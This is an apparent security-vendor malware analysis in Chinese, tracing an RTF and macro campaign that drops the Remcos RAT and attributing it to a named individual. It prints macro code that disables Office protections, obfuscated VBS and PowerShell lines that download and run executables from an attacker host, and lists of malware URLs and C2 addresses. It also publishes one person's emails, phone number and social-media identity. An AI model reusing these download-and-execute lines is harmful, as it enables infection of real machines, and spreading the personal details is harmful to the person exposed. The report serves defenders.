前言

近日,友商360在其威胁情报中心发布一篇《利用了多种Office OLE特性的免杀样本分析及溯源》的报告,报告指出该攻击组织疑似来自巴基斯坦的ProjectM。在360发布报告的当天,小编发现asaigoldenrice.com网站挂载的恶意样本目录与友商报告中极其相似。对样本进行静态比对之后发现样本相似度极高,疑似同一组织所为。

当日小编并没有仔细留意该组织的动态,后来陆续在其它URL和样本中发现该组织的身影。从攻击时间段来看,近一年来一直有该组织的攻击样本出现,其武器库和攻击手法不断更新,并且最近表现异常活跃,疑似对受害者发起了猛烈的攻击。从已有的资料来看,到目前为止,该组织的攻击目标并不是中国,小编并不知道目标是谁。Palo Alto在2017年8月的报告中指出攻击目标是米国政府及其相关机构。

在该组织今年3-4月的攻击样本中,小编没有见到最近流行的CVE-2017-0199、CVE-2017-8570、CVE-2017-11882、CVE-2018-0802漏洞的使用,而是另辟思路在RTF文档中内嵌带宏的Excel文档展开攻击,这批RTF样本全部内嵌xlsm文档。从样本利用的角度来看,这样的攻击样本一直都有,只是占比不高。另外内嵌宏的操作常见如PDF文档中内嵌docm文档。也有反过来,通过宏执行漏洞操作躲避杀软查杀的,友商可以关注一下。

一、同时期样本相似度对比

首先,小编今年3-4月发现一些挂马网站的样本相似度非常高。后来通过动态分析,其远控木马的C2相互交叉,从而判断这些样本为同一攻击组织所有,并提取基础设施信息。

1.1 攻击时段对比



0-day.us网站上打包恶意样本时间是2018年3月13日。



asaigoldenrice.com网站上恶意样本上传时间是2018年3月21日。



onedrivenet.xyz网站上打包恶意样本时间是2018年3月31日。

1.2 样本相似度对比







1.2.1 根据恶意文档对比

0-day.us:

RTF样本内嵌10个(以上)恶意宏文档。

asaigoldenrice.com:

onedrivenet.xyz:

1.2.2 根据VBS脚本对比

0-day.us:

asaigoldenrice.com:



onedrivenet.xyz:



bit.ly:

二、攻击执行流程

从获得的样本来看,整个攻击流程从受害者执行包含宏文档的RTF文件开始,通过update关键字自动执行OLE对象,通过宏代码下载并执行挂马网站上的VBS脚本,恶意VBS脚本继续下载并执行远控木马。



小编任意挑选一个样本,演示攻击的执行流程。此处分析选择asaigoldenrice.com/daq/doc/4.doc(ps.因为其执行的木马有个比较好看的图标^_^)SHA256:76306E07129742785D8C51BCB4EBA2DC70E50FDBCB8277FAFA264F9097571754。

2.1 第一部分:执行内嵌宏文档的RTF







RTF文档标识:

该RTF文件中内嵌自动更新的、跟Excel相关的OLE对象。



把内嵌的Excel文件提取出来并切换到xl目录下,从文件结构可以看到该Excel文件包含vba宏。

提取vba代码观察其行为(截取部分代码),小编忽略执行宏警告、禁用MS Office的受保护视图等功能的分析,打开xlsm文件之后宏代码自动运行,主要功能是下载并执行VBS脚本。

Private Sub Workbook_Open()

//...

exec333 = "('http://www.asaigoldenrice.com/daq/4.vbs'"

//...

Last = exec000 + exec111 + exec222 + exec333 + exec444 + exec555 + exec666 + exec777 + exec888 + exec999 + exec00010 + exec00011 + exec00012 + exec00013 + exec00014

Shell (Last)

//...

Set wso = CreateObject("WScript.Shell")

wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\Word\Security\VBAWarnings", 1, "REG_DWORD"

//...

wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\Excel\Security\VBAWarnings", 1, "REG_DWORD"

//...

wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\Excel\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD"

wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\Excel\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD"

wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\Excel\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD"

End Sub2.2 第二部分:执行VBS脚本





对于将要执行的VBS脚本(截取部分代码),小编在此忽略脚本中创建计划任务、禁用MS Office的受保护视图、启用宏等功能的分析,主要功能是下载并执行恶意的木马文件。

//...

HolaPrkolaMUCHi1 = HolaPrkolaMUCHi1 & "ystem.Net"

HolaPrkolaMUCHi1 = HolaPrkolaMUCHi1 & ".WebClient)"

HolaPrkolaMUCHi1 = HolaPrkolaMUCHi1 & ".DownloadFi"

HolaPrkolaMUCHi1 = HolaPrkolaMUCHi1 & "le('http://www.asaigoldenrice.com/daq/exe/4.exe',"

HolaPrkolaMUCHi2 = "'%Temp%\svchost32.exe')"

HolaPrkolaMUCHi3 = ";Start-Proce"

HolaPrkolaMUCHi4 = "ss '%Temp%\svchos"

HolaPrkolaMUCHi5 = "t32.exe'"

HolaPrkolaMUCHi6 = HolaPrkolaMUCHi1 + HolaPrkolaMUCHi2 + HolaPrkolaMUCHi3 + HolaPrkolaMUCHi4 + HolaPrkolaMUCHi5

LORAMADARCHOOD.run HolaPrkolaMUCHi6, vbHide

//...

SkolaMchisl4 = "tem.Net.WebCl"

SkolaMchisl5 = "ient).Downlo"

SkolaMchisl6 = "adFile('http://www.asaigoldenrice.com/daq/exe/door.exe','%"

SkolaMchisl7 = "Temp%\svchost322.exe');S"

SkolaMchisl8 = "tart-Pro"

SkolaMchisl9 = "cess '%Temp%\svchost322.exe'"

SkolaMchisl10 = SkolaMchisl1 + SkolaMchisl2 + SkolaMchisl3 + SkolaMchisl4 + SkolaMchisl5 + SkolaMchisl6 + SkolaMchisl7 + SkolaMchisl8 + SkolaMchisl9

MUthwer.run SkolaMchisl10, vbHide2.3 第三部分:执行远控木马

2.3.1 分析4.exe





经过分析4.exe是remcos远控木马,版本号为:v2.0.2 Pro。通过IDA查看字符串可以看到明显的remcos远控木马特征,从其开头检测Sandboxie,检测Virtual Box以及其它功能完全和remcos远控特征匹配。





该样本C2信息如下:

remcos远控具有如下功能:

2.3.2 分析door.exe

友商的报告已经对该RAT进行过分析,小编暂不分析了(ps.样本太多,一个人分析不过来呐),C2信息如下:

三、溯源分析







通过URL和C2信息进行检索,小编从aqibseo0@gmail.com这个邮箱进行溯源。一共查到12月域名通过该邮箱注册。

通过该邮箱,挂马网站0-day.us和fakeme.us关联在一起。



fakeme.us的域名有效期从2016-10-31到2017-10-30。



尝试对gmail进行账号恢复,获得更多疑似攻击者(之一)信息。

通过aqibseo0@gmail.com关联到该疑似攻击者的另外一个gmail邮箱账号:aqibseo@gmail.com

确定疑似攻击者gmail邮箱的验证电话是:+92 3328717232。

通过手机型号确定该gmail账号在2017年11月之后仍在使用(Nokia 2于2017年10月31日在印度发布)。

通过一系列gmail账号关联,确认以下6个gmail邮箱为同一人持有:

| aqibseo@gmail.com |

|---|

| aqibseo0@gmail.com |

| aqibseo1@gmail.com |

| aqibseo000@gmail.com |

| aqibseo0000@gmail.com |

| aqibseo0009@gmail.com |







有趣的是,该疑似攻击者注册的网站shopfina.us遭到信息泄漏。

泄漏疑似攻击者的个人简历,其中包含该名疑似攻击者详细的个人信息,包括姓名、电话、家庭住址、出生年月、个人经历等。

泄漏疑似攻击者的计算机名、登录站点及其密码、IP地址(归属巴基斯坦)以及时间信息等等。



从该计算机登录fakeme.us。通过记录时间判断在该域名有效期内。

![]()

域名fakeme.us在2017年上旬曾作为木马的C2服务器使用。

相关样本与C2如下:

从该计算机登录疑似攻击者的gmail账号。

![]()

到此为止,可以确认这位Aqib Waseem一定参与了攻击行动。通过筛选,在facebook上定位到该名攻击者。名字与个人简历高度吻合,昵称与计算机名吻合,个人所在地以及简介中几个网页链接和简历中的信息高度匹配。

该名攻击者的黑客装扮画像。



该名攻击者掌握远控木马知识。



从其访问的页面暴露该攻击者具有aqibseo@gmail.com的访问权限。从浏览器收藏夹暴露其掌握VBA编程知识。

通过关联分析。该名攻击者在远控源码下载站点注册了账号,在众多的域名服务商注册了账号,并注册了大量的域名。其注册以及登录行为在多家域名服务商均有记录,此处不再一一分析。

小编的溯源分析到这里为止,在整个过程中,以及在小编收集的信息里,其实有更多的信息点可以挖掘、追溯。继续进行下去便有发现更多攻击者、基础设施以及攻击目标的可能性。然而,当所有信息铺开之后,其取证的过程并不是一个人、短时间能够完成的。

能够顺利分析下来,感谢友商的报告(参见参考链接),微步在线、VirusTotal提供的情报检索,在线沙盒和蜜罐,以及其它各类检索、检测以及信息提供平台。

四、IOCs (友商报告中的样本hash不再累述)

4.1 URL

http://www.0-day.us/img/exe/2.exe

http://www.reachmy90s.com/homess/file2.exe

http://www.willmymanbegood.tk/uploads/ban.exe

http://www.trentfast.com/Purchase.exe

http://asaigoldenrice.com/daq/exe/1.exe

http://onedrivenet.xyz/work/exe/1.exe

http://welcomelokipanel.ml/crpt/output9C89ADFnew.exe

http://eesiby.com/link.exe

http://rccgovercomersabuja.org/jre.zip

http://zupaservices.info/exe/6.exe

http://alibabahugia.com/admin/11/cage/new/full/good/shit.exe

http://server491.ru/panel/shit.exe4.2 C2

203.99.182.185:6000

bobo101.hopto.org 88.208.246.125:7758

213.208.129.221:2800

203.99.182.185:6000

115.186.136.237:5555

dexternity.ddns.net 197.211.61.60:1605

msupdate.servehttp.com 192.169.137.20:27327

154.70.153.18:1555

jollipa.net/test8/fre.php 181.174.165.161

fakeme.us/Panel/Panel/five/fre.php4.3 SHA256

12F1E75E0EEAF2C78882789330F2DE075B07F2BA683B14FAAE8CD1EF1E85C41C

79CD4D1ECBAB3A3CDF8D68947480429DACDCBFD35601C075A74E2A22EF99D752

D13B9072AEE66D1BEF9CED7339E6EEE77E95C9C6923A6A54E0041B8B17045091

9F3AEEC106626F814B7B7ADB148644CF1351AD65F55363E8926E269C9D374227

A6D0A1D7C2962EA1A30E9F5108CE7D37BCBD538621C91311E05DFAB73BB7ABE0

A2A01E8ADCE1E80F38DD7FADB346521C5B7CCDC47AC697D55067F2BB163D054E

2B3911F90E8174E16AEAF10C3635EE347434B7B756D8F70C1F5B3E892A3B9034

C7B0AD13E739EC1EC51E344DA303F72350C5E54B8A0B501F2299D5631382BA88

3CA3EA0EF984E26F12830E46561112B38417F64898D753A758A149E02E4D3F62

D0E16459A16CFD43ECA0DFC1377E08FB935C7EEED7D40A77092A83D8E44F4358

7B2905815107FF1DF5CFDC9628E95BB429EA80F30EAB1319CF1FA13D1022A806

CA2718781D8C7099721A7F9110A2394BD6C324B7911164D8B1F37B0BCFD2F03E

B1169BC9781635465E54070581CE336C55C867879E67759CD22FFAA185512D2B

3C82B698C14FBF7E03248F32DF2531FE49F5C31DD9CE83CA815E8C95FDFFB182

EC76289EA388347501F2E95C2CAAA0CBAEA0C670EEA9449DC42F6CEEAF462468

1520218FB4776E38BC9B880820AB97B4E6BFF4A79CC5F284751011C2001D51CC

5186522AFC70149A3B60F21C67593781661020CAA9E8BFC54B7C59469914DABB

76306E07129742785D8C51BCB4EBA2DC70E50FDBCB8277FAFA264F9097571754

2EDDB8F6D3CF5101E5B3B74588F101168B2D4D82493B25B873A9B861DBB0DF71

3269534A76102C258721F98A2E7B97BC61433378E7473C0B79714B58E84976FF

1CD785C84BF55587366945E1D1CEDA4CBD748F08212FE2A6FBA567FDE044050C

8D57E14B93AC3ED240127FCD37CECB9C7F34753E8ED4450BE3BDDFF6078A921A

AE9F6AEEC105679E993050287466F2835FF73447C1B81B98124C6280479BFA48

D8CEF256E85EE4F1EAC9E1124814E81F2C75349B5D7E2DE2412F5A481DDC3440

311E5C20A50F6949C6B1C962BDE7A583C5F4B02E1D57B6F93EFFBF3D9029B0BB

9E67E752989ED088015203812547CF467918E11D574518B6469CAEEFE2885C34

AEC14C198F29B1D9422B88E013DB8400204ACB67842F59B36E25231B48C88C7B

9D70C81774E5E255A161A9936368391373F67CD088DFBC28595EAED73C1E9BC8

AADF35A06B39044BB107A473230639D22E01D4974E59F52E20F1F9742D8801F8

842B27FC56DFF60EF55827BA002F50D583FEABC515E90BCEC49AECA124FF0DA2

016C8EC209B1D3C0DE2883229CA9F9F21F9A3B7FA53688E8BA84C0ED394874B5

4992DE57298FA474AE6575D555E00B37F3F5CD171813AA90D8B29E39FC7DD9D5

BE58D1E974BC2BBF8BAB7BB571B859D6F829F0012DCD719DBF259E65EB8FE06F

97E134C8429428D8F457DE805D7ED51056AB506F60CAE5B0994C6631306B52F7

A1010DF2008A5EA6CE1626D84C614B5E93E9A379074F2903655F1826E3A81050

92C0B665F6C046A53EE4A8B9228AF232F79A2A7913D6653050ED400366BD494F

AA179A519DB48920D2CD004E27FD347A42CF37ABD8DE5D3A8C7E90D29C438E96

1C6C38F91C06F1C4A3C076DBBA45D52AC3C38330172BDC6BC55E6E2276507C90

A799216EE0B0C77C948A900DC87648BDA4183F09946C2D7DBAAED2C716FBB72A

F8BA462029B488EF04AB59223875A6C17286BE71AD0F91CD3856E4ACFC6E71BD

332C1CA46377B7D1FBB13CA60A03BF5AB0A5468C035D4C6C36FA226E7B8D8E15

BB302FAC0E2FE63F921D911EF7E0BF883DF532C7142B1D81CB5B6CDCABC1A9E0

31A89963F95276BA9E2177C98FC19DD6EDF7B2AF91415E6BCF03668BC567AEAB

1041F20C8BE486A6A43CCDF1F1E9F729215823D4F9A9DFD96575D9C050393C95

763772416D2AE9463DDD67930AC9D3CDB0117833D1B7806CD5385913C2423C4D

D5EE1825908231F3FB4F5A195E867D8C506DE4269BAC721184B6B4BE4B180F6D

44CE48E54BBC5EAD8B1EA316192D42F53095DEFEB6EC9E96B3D320F7D545565F

7382F8B6CB4BD9F7BC4971A72548773E9550FD212F3936B4D733FEED403CC752

31DB31AEB4045E70564453F920FFE00062EC2C4AF7F5B9D0A9E2CEF85D6762B6

22604213E9CF24202C8D53415AB8A4F46816183BE6F41E30D330F99624B589D0

004194A95EAD674763D25AF74E40DE4452837AE67177D924698930B1C8A777D4

AF20F3799D73FB3D7476BC04890A98C4322B70A902C55C8D4D80696114EF9ADA

2546E3120E60789758D1B6D14FDFF6B32A6E8BC37DE9317769F47A8ED5B9E918

5172CAE91550375C499B5BA5E0A4D40127A1D975A0E07EA92B13987418B8F6A2

85FDD09EB51961339527380FEEC027E0376BCA8F46EBB731FF211F3D1F8F1B21

3BD4A8459543E0BD12EEAAC127B36E4F2ECC3C3ADD6622EB41B057C542F02CEB

F2EABC97D48A124C80B24EF51C3487BA1077E41214E98E39BDD79241B403289C

6063049339486F8844F0C0650E8B1F11FF448E74A568A9A785EA9F98B4088E40

D18E18A09A0C248AF54628CA44FAC3F08006D9326FCBAD78F72EB37C0D768795

21B388CCD5C174EC1056D68B9DD08EF0F460E50B6DAE799ADDD2C5732BE6FF88

4D25A66570135422826B58278654157C7AB78BFBF771F4688FFB87AD558764AF

60DA9A353C2CA13CDBCBA17DFD53CCAA42D12614ABA9D3F03AD66E11895A1813

93004F0165833BEEED75A254324C2A94E175519AFC885518699BD7EA3A33BDDF

FB3B60B718D32C99E8A1397A186CE1FA09A9427142151DFF69202C48B38034C2

CD9A0FFFE1C02845A4B07F9D7A30C9ECD69194D05D20E30536FEB0CDB469A960

F3821F33C99ED6DBD175140E5CC27F7F0CEA6584931C82F2F35150E745EA7B32

0EE73829FF7EA896E8F578A60E7A67D7C239441F4BFB5DD39E95F9536CD97993

5F1695EC5301247B03ACD054344EF5AD0F5CCCA7A1280FD6D3B2D4F9F74FC7D3

A7F7EA1CACDF9EB689B25B162A2327CA85060A0FF33B95ED711D579A4133AA55

0DB4861C47A52044414DF82AA9055BAA1853882D4726E088A85B81C6922712A1

4683328C39B95CF5A67D2752219A0DBB8690E98A9A1C317ECCF58ECC9F7759B7

6F2B3EC34A5C2B6B449A6A3C5A5BC513202902E697A854516701ED44ACC8001F

1160D777CFF715743F73BEEFB58AE1CE8BCE7E6FB77CB95571AE29FDE3A172DA

2699F47FC3C90494D12C55ECDEE6AF701B3715E3E5C9545E8D3A65E0DAA134C7

56569D917A13F298F3BAC24C5F8B0E186E185ACFEEE50A95D969005D83B20CAE

54EAD7EDF6D8BD31993E6C3948978757222AC79AC183E7E784E7A437D50E4FD8

710F8B4A8E157BDC6DEF9A9BBF6AB8CB6130E0A7BCDFD1FA76675F7040D54A53

E196437C683D1FEEAC464DFC9FAC65535CEF94D9952E67EB68298297C7B2C660

666AFD2E63C364ACB3FB331ABC4209DCDC9E3B7182E5E89AA9F8D85976F70E7E

7D0F088DE9A381BCF47E73D9472D88638F8C99496B3EC862A11083C878EC4157

5452355124D6553C6512834A0F54AD4AD77D59E3A2A78BD624C7F22C02674A4E

9755EACCE9B80F55C41628AB0373C0FBF7B5F5F5B9960B7A3805E714F6915CB9

